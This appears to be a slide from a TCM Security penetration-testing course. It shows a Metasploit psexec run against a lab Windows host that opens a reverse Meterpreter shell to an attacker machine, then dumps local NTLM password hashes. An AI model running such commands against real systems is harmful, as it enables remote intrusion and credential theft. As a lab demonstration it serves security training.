 TCM
SECURITY
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
Grab Some Local Hashes
Yep, I'm a Metasploit skid
TCM Security